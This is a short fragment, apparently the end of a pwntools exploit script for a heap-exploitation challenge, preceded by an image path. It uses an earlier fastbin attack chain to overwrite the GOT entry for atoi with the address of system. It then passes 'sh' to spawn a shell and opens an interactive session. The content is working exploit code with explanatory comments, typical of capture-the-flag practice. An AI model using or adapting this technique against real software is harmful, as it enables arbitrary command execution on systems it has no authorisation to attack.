 # use the previously constructed fastbin attack chain, we rewrite the GOT[atoi] with sys_addr
p.send(b"2")
p.recvuntil("fill content:")
# construct payload to rewrite GOT[atoi] to system address
payload = p64(sys_addr)
p.send(payload)
# when calling atoi, it actually calling system, with param 'sh'
cmd('sh')
p.interactive()